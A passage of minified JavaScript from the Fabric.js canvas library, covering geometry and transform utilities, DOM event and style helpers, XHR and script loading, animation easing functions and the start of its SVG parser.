u=i-r,c=s-o,f=t(u*u+c*c),d=n(c,u),v=a.length,l=0,p=!0;for(e.save(),e.translate(r,o),e.moveTo(0,0),e.rotate(d),r=0;f>r;)r+=a[l++%v],r>f&&(r=f),e[p?"lineTo":"moveTo"](r,0),p=!p;e.restore()},createCanvasElement:function(){return fabric.document.createElement("canvas")},createImage:function(){return fabric.document.createElement("img")},clipContext:function(e,t){t.save(),t.beginPath(),e.clipTo(t),t.clip()},multiplyTransformMatrices:function(e,t,n){return[e[0]*t[0]+e[2]*t[1],e[1]*t[0]+e[3]*t[1],e[0]*t[2]+e[2]*t[3],e[1]*t[2]+e[3]*t[3],n?0:e[0]*t[4]+e[2]*t[5]+e[4],n?0:e[1]*t[4]+e[3]*t[5]+e[5]]},qrDecompose:function(e){var o=n(e[1],e[0]),s=r(e[0],2)+r(e[1],2),a=t(s),u=(e[0]*e[3]-e[2]*e[1])/a,c=n(e[0]*e[2]+e[1]*e[3],s);return{angle:o/i,scaleX:a,scaleY:u,skewX:c/i,skewY:0,translateX:e[4],translateY:e[5]}},customTransformMatrix:function(e,t,n){var r=[1,0,o(Math.tan(n*i)),1],s=[o(e),0,0,o(t)];return fabric.util.multiplyTransformMatrices(s,r,!0)},resetObjectTransform:function(e){e.scaleX=1,e.scaleY=1,e.skewX=0,e.skewY=0,e.flipX=!1,e.flipY=!1,e.rotate(0)},getFunctionBody:function(e){return(String(e).match(/function[^{]*\{([\s\S]*)\}/)||{})[1]},isTransparent:function(e,t,n,r){r>0&&(t>r?t-=r:t=0,n>r?n-=r:n=0);var o,i,s=!0,a=e.getImageData(t,n,2*r||1,2*r||1),u=a.data.length;for(o=3;u>o&&(i=a.data[o],s=0>=i,s!==!1);o+=4);return a=null,s},parsePreserveAspectRatioAttribute:function(e){var t,n="meet",r="Mid",o="Mid",i=e.split(" ");return i&&i.length&&(n=i.pop(),"meet"!==n&&"slice"!==n?(t=n,n="meet"):i.length&&(t=i.pop())),r="none"!==t?t.slice(1,4):"none",o="none"!==t?t.slice(5,8):"none",{meetOrSlice:n,alignX:r,alignY:o}},clearFabricFontCache:function(e){e?fabric.charWidthsCache[e]&&delete fabric.charWidthsCache[e]:fabric.charWidthsCache={}},limitDimsByArea:function(e,t){var n=Math.sqrt(t*e),r=Math.floor(t/n);return{x:Math.floor(n),y:r}},capValue:function(e,t,n){return Math.max(e,Math.min(t,n))},findScaleToFit:function(e,t){return Math.min(t.width/e.width,t.height/e.height)},findScaleToCover:function(e,t){return Math.max(t.width/e.width,t.height/e.height)}}}("undefined"!=typeof exports?exports:this);!function(){fabric.util.createAccessors=function(e){var t,n,r,o,i,s=e.prototype;for(t=s.stateProperties.length;t--;)n=s.stateProperties[t],r=n.charAt(0).toUpperCase()+n.slice(1),o="set"+r,i="get"+r,s[i]||(s[i]=function(e){return new Function('return this.get("'+e+'")')}(n)),s[o]||(s[o]=function(e){return new Function("value",'return this.set("'+e+'", value)')}(n))}}("undefined"!=typeof exports?exports:this);!function(){function e(e,r,i,s,u,c,f){var d=a.call(arguments);if(o[d])return o[d];var v=Math.PI,l=f*v/180,p=fabric.util.sin(l),g=fabric.util.cos(l),m=0,h=0;i=Math.abs(i),s=Math.abs(s);var y=-g*e*.5-p*r*.5,b=-g*r*.5+p*e*.5,j=i*i,w=s*s,x=b*b,P=y*y,M=j*w-j*x-w*P,E=0;if(0>M){var T=Math.sqrt(1-M/(j*w));i*=T,s*=T}else E=(u===c?-1:1)*Math.sqrt(M/(j*x+w*P));var _=E*i*b/s,L=-E*s*y/i,D=g*_-p*L+.5*e,G=p*_+g*L+.5*r,O=n(1,0,(y-_)/i,(b-L)/s),C=n((y-_)/i,(b-L)/s,(-y-_)/i,(-b-L)/s);0===c&&C>0?C-=2*v:1===c&&0>C&&(C+=2*v);for(var S=Math.ceil(Math.abs(C/v*2)),F=[],k=C/S,X=8/3*Math.sin(k/4)*Math.sin(k/4)/Math.sin(k/2),Y=O+k,H=0;S>H;H++)F[H]=t(O,Y,g,p,i,s,D,G,X,m,h),m=F[H][4],h=F[H][5],O=Y,Y+=k;return o[d]=F,F}function t(e,t,n,r,o,s,u,c,f,d,v){var l=a.call(arguments);if(i[l])return i[l];var p=fabric.util.cos(e),g=fabric.util.sin(e),m=fabric.util.cos(t),h=fabric.util.sin(t),y=n*o*m-r*s*h+u,b=r*o*m+n*s*h+c,j=d+f*(-n*o*g-r*s*p),w=v+f*(-r*o*g+n*s*p),x=y+f*(n*o*h+r*s*m),P=b+f*(r*o*h-n*s*m);return i[l]=[j,w,x,P,y,b],i[l]}function n(e,t,n,r){var o=Math.atan2(t,e),i=Math.atan2(r,n);return i>=o?i-o:2*Math.PI-(o-i)}function r(e,t,n,r,o,i,u,c){var f=a.call(arguments);if(s[f])return s[f];var d,v,l,p,g,m,h,y,b=Math.sqrt,j=Math.min,w=Math.max,x=Math.abs,P=[],M=[[],[]];v=6*e-12*n+6*o,d=-3*e+9*n-9*o+3*u,l=3*n-3*e;for(var E=0;2>E;++E)if(E>0&&(v=6*t-12*r+6*i,d=-3*t+9*r-9*i+3*c,l=3*r-3*t),x(d)<1e-12){if(x(v)<1e-12)continue;p=-l/v,p>0&&1>p&&P.push(p)}else h=v*v-4*l*d,0>h||(y=b(h),g=(-v+y)/(2*d),g>0&&1>g&&P.push(g),m=(-v-y)/(2*d),m>0&&1>m&&P.push(m));for(var T,_,L,D=P.length,G=D;D--;)p=P[D],L=1-p,T=L*L*L*e+3*L*L*p*n+3*L*p*p*o+p*p*p*u,M[0][D]=T,_=L*L*L*t+3*L*L*p*r+3*L*p*p*i+p*p*p*c,M[1][D]=_;M[0][G]=e,M[1][G]=t,M[0][G+1]=u,M[1][G+1]=c;var O=[{x:j.apply(null,M[0]),y:j.apply(null,M[1])},{x:w.apply(null,M[0]),y:w.apply(null,M[1])}];return s[f]=O,O}var o={},i={},s={},a=Array.prototype.join;fabric.util.drawArc=function(t,n,r,o){for(var i=o[0],s=o[1],a=o[2],u=o[3],c=o[4],f=o[5],d=o[6],v=[[],[],[],[]],l=e(f-n,d-r,i,s,u,c,a),p=0,g=l.length;g>p;p++)v[p][0]=l[p][0]+n,v[p][1]=l[p][1]+r,v[p][2]=l[p][2]+n,v[p][3]=l[p][3]+r,v[p][4]=l[p][4]+n,v[p][5]=l[p][5]+r,t.bezierCurveTo.apply(t,v[p])},fabric.util.getBoundsOfArc=function(t,n,o,i,s,a,u,c,f){for(var d,v=0,l=0,p=[],g=e(c-t,f-n,o,i,a,u,s),m=0,h=g.length;h>m;m++)d=r(v,l,g[m][0],g[m][1],g[m][2],g[m][3],g[m][4],g[m][5]),p.push({x:d[0].x+t,y:d[0].y+n}),p.push({x:d[1].x+t,y:d[1].y+n}),v=g[m][4],l=g[m][5];return p},fabric.util.getBoundsOfCurve=r}();!function(){function e(e,t){for(var n=i.call(arguments,2),r=[],o=0,s=e.length;s>o;o++)r[o]=n.length?e[o][t].apply(e[o],n):e[o][t].call(e[o]);return r}function t(e,t){return o(e,t,function(e,t){return e>=t})}function n(e,t){return o(e,t,function(e,t){return t>e})}function r(e,t){for(var n=e.length;n--;)e[n]=t;return e}function o(e,t,n){if(e&&0!==e.length){var r=e.length-1,o=t?e[r][t]:e[r];if(t)for(;r--;)n(e[r][t],o)&&(o=e[r][t]);else for(;r--;)n(e[r],o)&&(o=e[r]);return o}}var i=Array.prototype.slice;fabric.util.array={fill:r,invoke:e,min:n,max:t}}();!function(){function e(t,n,r){if(r)if(!fabric.isLikelyNode&&n instanceof Element)t=n;else if(n instanceof Array){t=[];for(var o=0,i=n.length;i>o;o++)t[o]=e({},n[o],r)}else if(n&&"object"==typeof n)for(var s in n)n.hasOwnProperty(s)&&(t[s]=e({},n[s],r));else t=n;else for(var s in n)t[s]=n[s];return t}function t(t,n){return e({},t,n)}fabric.util.object={extend:e,clone:t},fabric.util.object.extend(fabric.util,fabric.Observable)}();!function(){function e(e){return e.replace(/-+(.)?/g,function(e,t){return t?t.toUpperCase():""})}function t(e,t){return e.charAt(0).toUpperCase()+(t?e.slice(1):e.slice(1).toLowerCase())}function n(e){return e.replace(/&/g,"&amp;").replace(/"/g,"&quot;").replace(/'/g,"&apos;").replace(/</g,"&lt;").replace(/>/g,"&gt;")}function r(e){var t,n=0,r=[];for(n=0,t;n<e.length;n++)(t=o(e,n))!==!1&&r.push(t);return r}function o(e,t){var n=e.charCodeAt(t);if(isNaN(n))return"";if(55296>n||n>57343)return e.charAt(t);if(n>=55296&&56319>=n){if(e.length<=t+1)throw"High surrogate without following low surrogate";var r=e.charCodeAt(t+1);if(56320>r||r>57343)throw"High surrogate without following low surrogate";return e.charAt(t)+e.charAt(t+1)}if(0===t)throw"Low surrogate without preceding high surrogate";var o=e.charCodeAt(t-1);if(55296>o||o>56319)throw"Low surrogate without preceding high surrogate";return!1}fabric.util.string={camelize:e,capitalize:t,escapeXml:n,graphemeSplit:r}}();!function(){function e(){}function t(e){for(var t=null,n=this;n.constructor.superclass;){var o=n.constructor.superclass.prototype[e];if(n[e]!==o){t=o;break}n=n.constructor.superclass.prototype}return t?arguments.length>1?t.apply(this,r.call(arguments,1)):t.call(this):console.log("tried to callSuper "+e+", method not found in prototype chain",this)}function n(){function n(){this.initialize.apply(this,arguments)}var i=null,a=r.call(arguments,0);"function"==typeof a[0]&&(i=a.shift()),n.superclass=i,n.subclasses=[],i&&(e.prototype=i.prototype,n.prototype=new e,i.subclasses.push(n));for(var u=0,c=a.length;c>u;u++)s(n,a[u],i);return n.prototype.initialize||(n.prototype.initialize=o),n.prototype.constructor=n,n.prototype.callSuper=t,n}var r=Array.prototype.slice,o=function(){},i=function(){for(var e in{toString:1})if("toString"===e)return!1;return!0}(),s=function(e,t,n){for(var r in t)e.prototype[r]=r in e.prototype&&"function"==typeof e.prototype[r]&&(t[r]+"").indexOf("callSuper")>-1?function(e){return function(){var r=this.constructor.superclass;this.constructor.superclass=n;var o=t[e].apply(this,arguments);return this.constructor.superclass=r,"initialize"!==e?o:void 0}}(r):t[r],i&&(t.toString!==Object.prototype.toString&&(e.prototype.toString=t.toString),t.valueOf!==Object.prototype.valueOf&&(e.prototype.valueOf=t.valueOf))};fabric.util.createClass=n}();!function(){function e(e){var t,n,r=Array.prototype.slice.call(arguments,1),o=r.length;for(n=0;o>n;n++)if(t=typeof e[r[n]],!/^(?:function|object|unknown)$/.test(t))return!1;return!0}function t(e,t){return{handler:t,wrappedHandler:n(e,t)}}function n(e,t){return function(n){t.call(s(e),n||fabric.window.event)}}function r(e,t){return function(n){if(g[e]&&g[e][t])for(var r=g[e][t],o=0,i=r.length;i>o;o++)r[o].call(this,n||fabric.window.event)}}function o(e){e||(e=fabric.window.event);var t=e.target||(typeof e.srcElement!==u?e.srcElement:null),n=fabric.util.getScrollLeftTop(t);return{x:m(e)+n.left,y:h(e)+n.top}}function i(e,t,n){var r,o="touchend"===e.type?"changedTouches":"touches",i=e[o];return i&&i[0]&&(r=i[0][n]),"undefined"==typeof r&&(r=e[n]),r}var s,a,u="unknown",c=function(){var e=0;return function(t){return t.__uniqueID||(t.__uniqueID="uniqueID__"+e++)}}();!function(){var e={};s=function(t){return e[t]},a=function(t,n){e[t]=n}}();var f,l,v=e(fabric.document.documentElement,"addEventListener","removeEventListener")&&e(fabric.window,"addEventListener","removeEventListener"),d=e(fabric.document.documentElement,"attachEvent","detachEvent")&&e(fabric.window,"attachEvent","detachEvent"),p={},g={};v?(f=function(e,t,n,r){e&&e.addEventListener(t,n,d?!1:r)},l=function(e,t,n,r){e&&e.removeEventListener(t,n,d?!1:r)}):d?(f=function(e,n,r){if(e){var o=c(e);a(o,e),p[o]||(p[o]={}),p[o][n]||(p[o][n]=[]);var i=t(o,r);p[o][n].push(i),e.attachEvent("on"+n,i.wrappedHandler)}},l=function(e,t,n){if(e){var r,o=c(e);if(p[o]&&p[o][t])for(var i=0,s=p[o][t].length;s>i;i++)r=p[o][t][i],r&&r.handler===n&&(e.detachEvent("on"+t,r.wrappedHandler),p[o][t][i]=null)}}):(f=function(e,t,n){if(e){var o=c(e);if(g[o]||(g[o]={}),!g[o][t]){g[o][t]=[];var i=e["on"+t];i&&g[o][t].push(i),e["on"+t]=r(o,t)}g[o][t].push(n)}},l=function(e,t,n){if(e){var r=c(e);if(g[r]&&g[r][t])for(var o=g[r][t],i=0,s=o.length;s>i;i++)o[i]===n&&o.splice(i,1)}}),fabric.util.addListener=f,fabric.util.removeListener=l;var m=function(e){return e.clientX},h=function(e){return e.clientY};fabric.isTouchSupported&&(m=function(e){return i(e,"pageX","clientX")},h=function(e){return i(e,"pageY","clientY")}),fabric.util.getPointer=o}();!function(){function e(e,t){var n=e.style;if(!n)return e;if("string"==typeof t)return e.style.cssText+=";"+t,t.indexOf("opacity")>-1?i(e,t.match(/opacity:\s*(\d?\.?\d*)/)[1]):e;for(var r in t)if("opacity"===r)i(e,t[r]);else{var o="float"===r||"cssFloat"===r?"undefined"==typeof n.styleFloat?"cssFloat":"styleFloat":r;n[o]=t[r]}return e}var t=fabric.document.createElement("div"),n="string"==typeof t.style.opacity,r="string"==typeof t.style.filter,o=/alpha\s*\(\s*opacity\s*=\s*([^\)]+)\)/,i=function(e){return e};n?i=function(e,t){return e.style.opacity=t,e}:r&&(i=function(e,t){var n=e.style;return e.currentStyle&&!e.currentStyle.hasLayout&&(n.zoom=1),o.test(n.filter)?(t=t>=.9999?"":"alpha(opacity="+100*t+")",n.filter=n.filter.replace(o,t)):n.filter+=" alpha(opacity="+100*t+")",e}),fabric.util.setStyle=e}();!function(){function e(e){return"string"==typeof e?fabric.document.getElementById(e):e}function t(e,t){var n=fabric.document.createElement(e);for(var r in t)"class"===r?n.className=t[r]:"for"===r?n.htmlFor=t[r]:n.setAttribute(r,t[r]);return n}function n(e,t){e&&-1===(" "+e.className+" ").indexOf(" "+t+" ")&&(e.className+=(e.className?" ":"")+t)}function r(e,n,r){return"string"==typeof n&&(n=t(n,r)),e.parentNode&&e.parentNode.replaceChild(n,e),n.appendChild(e),n}function o(e){for(var t=0,n=0,r=fabric.document.documentElement,o=fabric.document.body||{scrollLeft:0,scrollTop:0};e&&(e.parentNode||e.host)&&(e=e.parentNode||e.host,e===fabric.document?(t=o.scrollLeft||r.scrollLeft||0,n=o.scrollTop||r.scrollTop||0):(t+=e.scrollLeft||0,n+=e.scrollTop||0),1!==e.nodeType||"fixed"!==e.style.position););return{left:t,top:n}}function i(e){var t,n,r=e&&e.ownerDocument,i={left:0,top:0},a={left:0,top:0},s={borderLeftWidth:"left",borderTopWidth:"top",paddingLeft:"left",paddingTop:"top"};if(!r)return a;for(var u in s)a[s[u]]+=parseInt(l(e,u),10)||0;return t=r.documentElement,"undefined"!=typeof e.getBoundingClientRect&&(i=e.getBoundingClientRect()),n=o(e),{left:i.left+n.left-(t.clientLeft||0)+a.left,top:i.top+n.top-(t.clientTop||0)+a.top}}function a(e){var t=fabric.jsdomImplForWrapper(e);return t._canvas||t._image}var s,u=Array.prototype.slice,c=function(e){return u.call(e,0)};try{s=c(fabric.document.childNodes)instanceof Array}catch(f){}s||(c=function(e){for(var t=new Array(e.length),n=e.length;n--;)t[n]=e[n];return t});var l;l=fabric.document.defaultView&&fabric.document.defaultView.getComputedStyle?function(e,t){var n=fabric.document.defaultView.getComputedStyle(e,null);return n?n[t]:void 0}:function(e,t){var n=e.style[t];return!n&&e.currentStyle&&(n=e.currentStyle[t]),n},function(){function e(e){return"undefined"!=typeof e.onselectstart&&(e.onselectstart=fabric.util.falseFunction),r?e.style[r]="none":"string"==typeof e.unselectable&&(e.unselectable="on"),e}function t(e){return"undefined"!=typeof e.onselectstart&&(e.onselectstart=null),r?e.style[r]="":"string"==typeof e.unselectable&&(e.unselectable=""),e}var n=fabric.document.documentElement.style,r="userSelect"in n?"userSelect":"MozUserSelect"in n?"MozUserSelect":"WebkitUserSelect"in n?"WebkitUserSelect":"KhtmlUserSelect"in n?"KhtmlUserSelect":"";fabric.util.makeElementUnselectable=e,fabric.util.makeElementSelectable=t}(),function(){function e(e,t){var n=fabric.document.getElementsByTagName("head")[0],r=fabric.document.createElement("script"),o=!0;r.onload=r.onreadystatechange=function(e){if(o){if("string"==typeof this.readyState&&"loaded"!==this.readyState&&"complete"!==this.readyState)return;o=!1,t(e||fabric.window.event),r=r.onload=r.onreadystatechange=null}},r.src=e,n.appendChild(r)}fabric.util.getScript=e}(),fabric.util.getById=e,fabric.util.toArray=c,fabric.util.makeElement=t,fabric.util.addClass=n,fabric.util.wrapElement=r,fabric.util.getScrollLeftTop=o,fabric.util.getElementOffset=i,fabric.util.getElementStyle=l,fabric.util.getNodeCanvas=a}();!function(){function e(e,t){return e+(/\?/.test(e)?"&":"?")+t}function t(){}function n(n,o){o||(o={});var i=o.method?o.method.toUpperCase():"GET",a=o.onComplete||function(){},s=r(),u=o.body||o.parameters;return s.onreadystatechange=function(){4===s.readyState&&(a(s),s.onreadystatechange=t)},"GET"===i&&(u=null,"string"==typeof o.parameters&&(n=e(n,o.parameters))),s.open(i,n,!0),("POST"===i||"PUT"===i)&&s.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),s.send(u),s}var r=function(){for(var e=[function(){return new ActiveXObject("Microsoft.XMLHTTP")},function(){return new ActiveXObject("Msxml2.XMLHTTP")},function(){return new ActiveXObject("Msxml2.XMLHTTP.3.0")},function(){return new XMLHttpRequest}],t=e.length;t--;)try{var n=e[t]();if(n)return e[t]}catch(r){}}();fabric.util.request=n}();fabric.log=function(){},fabric.warn=function(){},"undefined"!=typeof console&&["log","warn"].forEach(function(e){"undefined"!=typeof console[e]&&"function"==typeof console[e].apply&&(fabric[e]=function(){return console[e].apply(console,arguments)})});!function(){function e(){return!1}function t(t){n(function(r){t||(t={});var o,i=r||+new Date,a=t.duration||500,s=i+a,u=t.onChange||e,c=t.abort||e,f=t.onComplete||e,l=t.easing||function(e,t,n,r){return-n*Math.cos(e/r*(Math.PI/2))+n+t},d="startValue"in t?t.startValue:0,v="endValue"in t?t.endValue:100,p=t.byValue||v-d;t.onStart&&t.onStart(),function g(e){if(c())return void f(v,1,1);o=e||+new Date;var r=o>s?a:o-i,m=r/a,h=l(r,d,p,a),y=Math.abs((h-d)/p);return u(h,y,m),o>s?void(t.onComplete&&t.onComplete()):void n(g)}(i)})}function n(){return o.apply(fabric.window,arguments)}function r(){return i.apply(fabric.window,arguments)}var o=fabric.window.requestAnimationFrame||fabric.window.webkitRequestAnimationFrame||fabric.window.mozRequestAnimationFrame||fabric.window.oRequestAnimationFrame||fabric.window.msRequestAnimationFrame||function(e){return fabric.window.setTimeout(e,1e3/60)},i=fabric.window.cancelAnimationFrame||fabric.window.clearTimeout;fabric.util.animate=t,fabric.util.requestAnimFrame=n,fabric.util.cancelAnimFrame=r}();!function(){function e(e,t,n){var r="rgba("+parseInt(e[0]+n*(t[0]-e[0]),10)+","+parseInt(e[1]+n*(t[1]-e[1]),10)+","+parseInt(e[2]+n*(t[2]-e[2]),10);return r+=","+(e&&t?parseFloat(e[3]+n*(t[3]-e[3])):1),r+=")"}function t(t,n,r,o){var i=new fabric.Color(t).getSource(),a=new fabric.Color(n).getSource();o=o||{},fabric.util.animate(fabric.util.object.extend(o,{duration:r||500,startValue:i,endValue:a,byValue:a,easing:function(t,n,r,i){var a=o.colorEasing?o.colorEasing(t,i):1-Math.cos(t/i*(Math.PI/2));return e(n,r,a)}}))}fabric.util.animateColor=t}();!function(){function e(e,t,n,r){return e<Math.abs(t)?(e=t,r=n/4):r=0===t&&0===e?n/(2*Math.PI)*Math.asin(1):n/(2*Math.PI)*Math.asin(t/e),{a:e,c:t,p:n,s:r}}function t(e,t,n){return e.a*Math.pow(2,10*(t-=1))*Math.sin(2*(t*n-e.s)*Math.PI/e.p)}function n(e,t,n,r){return n*((e=e/r-1)*e*e+1)+t}function r(e,t,n,r){return e/=r/2,1>e?n/2*e*e*e+t:n/2*((e-=2)*e*e+2)+t}function o(e,t,n,r){return n*(e/=r)*e*e*e+t}function i(e,t,n,r){return-n*((e=e/r-1)*e*e*e-1)+t}function a(e,t,n,r){return e/=r/2,1>e?n/2*e*e*e*e+t:-n/2*((e-=2)*e*e*e-2)+t}function s(e,t,n,r){return n*(e/=r)*e*e*e*e+t}function u(e,t,n,r){return n*((e=e/r-1)*e*e*e*e+1)+t}function c(e,t,n,r){return e/=r/2,1>e?n/2*e*e*e*e*e+t:n/2*((e-=2)*e*e*e*e+2)+t}function f(e,t,n,r){return-n*Math.cos(e/r*(Math.PI/2))+n+t}function l(e,t,n,r){return n*Math.sin(e/r*(Math.PI/2))+t}function d(e,t,n,r){return-n/2*(Math.cos(Math.PI*e/r)-1)+t}function v(e,t,n,r){return 0===e?t:n*Math.pow(2,10*(e/r-1))+t}function p(e,t,n,r){return e===r?t+n:n*(-Math.pow(2,-10*e/r)+1)+t}function g(e,t,n,r){return 0===e?t:e===r?t+n:(e/=r/2,1>e?n/2*Math.pow(2,10*(e-1))+t:n/2*(-Math.pow(2,-10*--e)+2)+t)}function m(e,t,n,r){return-n*(Math.sqrt(1-(e/=r)*e)-1)+t}function h(e,t,n,r){return n*Math.sqrt(1-(e=e/r-1)*e)+t}function y(e,t,n,r){return e/=r/2,1>e?-n/2*(Math.sqrt(1-e*e)-1)+t:n/2*(Math.sqrt(1-(e-=2)*e)+1)+t}function b(n,r,o,i){var a=1.70158,s=0,u=o;if(0===n)return r;if(n/=i,1===n)return r+o;s||(s=.3*i);var c=e(u,o,s,a);return-t(c,n,i)+r}function w(t,n,r,o){var i=1.70158,a=0,s=r;if(0===t)return n;if(t/=o,1===t)return n+r;a||(a=.3*o);var u=e(s,r,a,i);return u.a*Math.pow(2,-10*t)*Math.sin(2*(t*o-u.s)*Math.PI/u.p)+u.c+n}function j(n,r,o,i){var a=1.70158,s=0,u=o;if(0===n)return r;if(n/=i/2,2===n)return r+o;s||(s=.3*i*1.5);var c=e(u,o,s,a);return 1>n?-.5*t(c,n,i)+r:c.a*Math.pow(2,-10*(n-=1))*Math.sin(2*(n*i-c.s)*Math.PI/c.p)*.5+c.c+r}function x(e,t,n,r,o){return void 0===o&&(o=1.70158),n*(e/=r)*e*((o+1)*e-o)+t}function M(e,t,n,r,o){return void 0===o&&(o=1.70158),n*((e=e/r-1)*e*((o+1)*e+o)+1)+t}function P(e,t,n,r,o){return void 0===o&&(o=1.70158),e/=r/2,1>e?n/2*e*e*(((o*=1.525)+1)*e-o)+t:n/2*((e-=2)*e*(((o*=1.525)+1)*e+o)+2)+t}function E(e,t,n,r){return n-T(r-e,0,n,r)+t}function T(e,t,n,r){return(e/=r)<1/2.75?7.5625*n*e*e+t:2/2.75>e?n*(7.5625*(e-=1.5/2.75)*e+.75)+t:2.5/2.75>e?n*(7.5625*(e-=2.25/2.75)*e+.9375)+t:n*(7.5625*(e-=2.625/2.75)*e+.984375)+t}function L(e,t,n,r){return r/2>e?.5*E(2*e,0,n,r)+t:.5*T(2*e-r,0,n,r)+.5*n+t}fabric.util.ease={easeInQuad:function(e,t,n,r){return n*(e/=r)*e+t},easeOutQuad:function(e,t,n,r){return-n*(e/=r)*(e-2)+t},easeInOutQuad:function(e,t,n,r){return e/=r/2,1>e?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},easeInCubic:function(e,t,n,r){return n*(e/=r)*e*e+t},easeOutCubic:n,easeInOutCubic:r,easeInQuart:o,easeOutQuart:i,easeInOutQuart:a,easeInQuint:s,easeOutQuint:u,easeInOutQuint:c,easeInSine:f,easeOutSine:l,easeInOutSine:d,easeInExpo:v,easeOutExpo:p,easeInOutExpo:g,easeInCirc:m,easeOutCirc:h,easeInOutCirc:y,easeInElastic:b,easeOutElastic:w,easeInOutElastic:j,easeInBack:x,easeOutBack:M,easeInOutBack:P,easeInBounce:E,easeOutBounce:T,easeInOutBounce:L}}();!function(e){"use strict";function t(e){return e in T?T[e]:e}function n(e,t,n,r){var i,o="[object Array]"===Object.prototype.toString.call(t);if("fill"!==e&&"stroke"!==e||"none"!==t)if("strokeDashArray"===e)t="none"===t?null:t.replace(/,/g," ").split(/\s+/).map(function(e){return parseFloat(e)});else if("transformMatrix"===e)t=n&&n.transformMatrix?x(n.transformMatrix,m.parseTransformAttribute(t)):m.parseTransformAttribute(t);else if("visible"===e)t="none"!==t&&"hidden"!==t,n&&n.visible===!1&&(t=!1);else if("opacity"===e)t=parseFloat(t),n&&"undefined"!=typeof n.opacity&&(t*=n.opacity);else if("textAnchor"===e)t="start"===t?"left":"end"===t?"right":"center";else if("charSpacing"===e)i=w(t,r)/r*1e3;else if("paintFirst"===e){var a=t.indexOf("fill"),s=t.indexOf("stroke"),t="fill";a>-1&&s>-1&&a>s?t="stroke":-1===a&&s>-1&&(t="stroke")}else i=o?t.map(w):w(t,r);else t="";return!o&&isNaN(i)?t:i}function r(e){return new RegExp("^("+e.join("|")+")\\b","i")}function i(e){for(var t in S)if("undefined"!=typeof e[S[t]]&&""!==e[t]){if("undefined"==typeof e[t]){if(!m.Object.prototype[t])continue;e[t]=m.Object.prototype[t]}if(0!==e[t].indexOf("url(")){var n=new m.Color(e[t]);e[t]=n.setAlpha(b(n.getAlpha()*e[S[t]],2)).toRgba()}}return e}function o(e,t){var n,r,i,o,a=[];for(i=0,o=t.length;o>i;i++)n=t[i],r=e.getElementsByTagName(n),a=a.concat(Array.prototype.slice.call(r));return a}function a(e,t){var n,r;e.replace(/;\s*$/,"").split(";").forEach(function(e){var i=e.split(":");n=i[0].trim().toLowerCase(),r=i[1].trim(),t[n]=r})}function s(e,t){var n,r;for(var i in e)"undefined"!=typeof e[i]&&(n=i.toLowerCase(),r=e[i],t[n]=r)}function u(e,t){var n={};for(var r in m.cssRules[t])if(c(e,r.split(" ")))for(var i in m.cssRules[t][r])n[i]=m.cssRules[t][r][i];return n}function c(e,t){var n,r=!0;return n=l(e,t.pop()),n&&t.length&&(r=f(e,t)),n&&r&&0===t.length}function f(e,t){for(var n,r=!0;e.parentNode&&1===e.parentNode.nodeType&&t.length;)r&&(n=t.pop()),e=e.parentNode,r=l(e,n);return 0===t.length}function l(e,t){var n,r,i=e.nodeName,o=e.getAttribute("class"),a=e.getAttribute("id");if(n=new RegExp("^"+i,"i"),t=t.replace(n,""),a&&t.length&&(n=new RegExp("#"+a+"(?![a-zA-Z\\-]+)","i"),t=t.replace(n,"")),o&&t.length)for(o=o.split(" "),r=o.length;r--;)n=new RegExp("\\."+o[r]+"(?![a-zA-Z\\-]+)","i"),t=t.replace(n,"");return 0===t.length}function d(e,t){var n;if(e.getElementById&&(n=e.getElementById(t)),n)return n;var r,i,o,a=e.getElementsByTagName("*");for(i=0,o=a.length;o>i;i++)if(r=a[i],t===r.getAttribute("id"))return r}function v(e){for(var t=o(e,["use","svg:use"]),n=0;t.length&&n<t.length;){var r,i,a,s,u,c=t[n],f=c.getAttribute("xlink:href").substr(1),l=c.getAttribute("x")||0,v=c.getAttribute("y")||0,g=d(e,f).cloneNode(!0),m=(g.getAttribute("transform")||"")+" translate("+l+", "+v+")",h=t.length;if(p(g),/^svg$/i.test(g.nodeName)){var y=g.ownerDocument.createElement("g");for(a=0,s=g.attributes,u=s.length;u>a;a++)i=s.item(a),y.setAttribute(i.nodeName,i.nodeValue);for(;g.firstChild;)y.appendChild(g.firstChild);g=y}for(a=0,s=c.attributes,u=s.length;u>a;a++)i=s.item(a),"x"!==i.nodeName&&"y"!==i.nodeName&&"xlink:href"!==i.nodeName&&("transform"===i.nodeName?m=i.nodeValue+" "+m:g.setAttribute(i.nodeName,i.nodeValue));g.setAttribute("transform",m),g.setAttribute("instantiated_by_use","1"),g.removeAttribute("id"),r=c.parentNode,r.replaceChild(g,c),t.length===h&&n++}}function p(e){var t,n,r,i,o=e.getAttribute("viewBox"),a=1,s=1,u=0,c=0,f=e.getAttribute("width"),l=e.getAttribute("height"),d=e.getAttribute("x")||0,v=e.getAttribute("y")||0,p=e.getAttribute("preserveAspectRatio")||"",g=!o||!m.svgViewBoxElementsRegEx.test(e.nodeName)||!(o=o.match(O)),h=!f||!l||"100%"===f||"100%"===l,y=g&&h,b={},x="";if(b.width=0,b.height=0,b.toBeParsed=y,y)return b;if(g)return b.width=w(f),b.height=w(l),b;if(u=-parseFloat(o[1]),c=-parseFloat(o[2]),t=parseFloat(o[3]),n=parseFloat(o[4]),h?(b.width=t,b.height=n):(b.width=w(f),b.height=w(l),a=b.width/t,s=b.height/n),p=m.util.parsePreserveAspectRatioAttribute(p),"none"!==p.alignX&&(s=a=a>s?s:a),1===a&&1===s&&0===u&&0===c&&0===d&&0===v)return b;if((d||v)&&(x=" translate("+w(d)+" "+w(v)+") "),r=x+" matrix("+a+" 0 0 "+s+" "+u*a+" "+c*s+") ","svg"===e.nodeName){for(i=e.ownerDocument.createElement("g");e.firstChild;)i.appendChild(e.firstChild);e.appendChild(i)}else i=e,r=i.getAttribute("transform")+r;return i.setAttribute("transform",r),b}function g(e,t){for(;e&&(e=e.parentNode);)if(e.nodeName&&t.test(e.nodeName.replace("svg:",""))&&!e.getAttribute("instantiated_by_use"))return!0;return!1}var 